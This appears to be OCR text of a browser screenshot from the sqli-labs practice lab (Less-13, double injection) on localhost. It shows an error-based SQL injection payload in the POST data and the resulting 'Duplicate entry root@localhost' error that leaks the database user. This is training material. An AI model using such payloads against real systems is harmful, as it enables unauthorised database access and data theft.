 Less-13- Double Injection- String- with twist - Mozilla Firefox (Private Browsing)
File Edit View History Bookmarks Tools Help
Less-13- Double Injection- String- with t... +
127.0.0.1/Mylab/sqli/Less-13/index.php?id=1 Google ABP
INT SQL- XSS- Encryption- Encoding- Other-
Load URL http://127.0.0.1/Mylab/sqli/Less-13/index.php?id=1 -
Split URL +
Execute
Enable Post data Enable Referrer
Post data uname=username' ) or 1 group by concat_ws(0x3a,user(),floor(rand(0)*2)) having min(0) or 1-- -& passwd=pass&submit=Submit -
+
Welcome Dhakkan
Username :
Password :
Submit
Duplicate entry 'root@localhost: ' for key 'group_key'